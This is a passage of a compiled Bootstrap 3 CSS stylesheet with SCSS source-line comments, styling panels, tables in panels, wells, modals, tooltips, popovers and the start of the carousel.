.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
/* line 67, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
/* line 74, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 82, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

/* line 100, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.list-group + .panel-footer {
  border-top-width: 0;
}

/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
/* line 115, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-left: 15px;
  padding-right: 15px;
}
/* line 121, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
/* line 131, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
/* line 149, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
/* line 157, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
/* line 164, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd;
}
/* line 170, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
/* line 181, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
/* line 194, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
/* line 203, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
/* line 210, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}

/* line 222, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group {
  margin-bottom: 20px;
}
/* line 226, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
/* line 230, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel + .panel {
  margin-top: 5px;
}
/* line 235, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-heading {
  border-bottom: 0;
}
/* line 238, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #ddd;
}
/* line 244, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-footer {
  border-top: 0;
}
/* line 246, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}

/* line 254, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-default {
  border-color: #ddd;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333333;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}

/* line 257, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-primary {
  border-color: #337ab7;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #337ab7;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading .badge {
  color: #337ab7;
  background-color: #fff;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7;
}

/* line 260, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-success {
  border-color: #d6e9c6;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}

/* line 263, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-info {
  border-color: #bce8f1;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}

/* line 266, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-warning {
  border-color: #faebcc;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}

/* line 269, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-danger {
  border-color: #ebccd1;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}

/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive-4by3 {
  padding-bottom: 75%;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_wells.scss */
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_wells.scss */
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_wells.scss */
.well-lg {
  padding: 24px;
  border-radius: 6px;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_wells.scss */
.well-sm {
  padding: 9px;
  border-radius: 3px;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_close.scss */
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_close.scss */
.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_close.scss */
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-open {
  overflow: hidden;
}

/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

/* line 38, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

/* line 44, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 74, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-header:before, .modal-header:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-header:after {
  clear: both;
}

/* line 85, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-header .close {
  margin-top: -2px;
}

/* line 90, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-title {
  margin: 0;
  line-height: 1.42857;
}

/* line 97, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-body {
  position: relative;
  padding: 15px;
}

/* line 103, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-footer:before, .modal-footer:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-footer:after {
  clear: both;
}
/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
/* line 115, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
/* line 119, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
  /* line 136, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  /* line 140, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  /* line 145, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  /* line 149, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
  .modal-lg {
    width: 900px;
  }
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px;
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

/* line 45, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
/* line 66, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
/* line 80, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
/* line 87, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 14px;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.top {
  margin-top: -10px;
}
/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.right {
  margin-left: 10px;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.bottom {
  margin-top: 10px;
}
/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.left {
  margin-left: -10px;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}

/* line 42, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover-content {
  padding: 9px 14px;
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

/* line 61, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover > .arrow {
  border-width: 11px;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover > .arrow:after {
  border-width: 10px;
  content: "";
}

/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
/* line 85, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
/* line 92, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
/* line 100, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
/* line 107, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
/* line 116, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel {
  position: relative;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
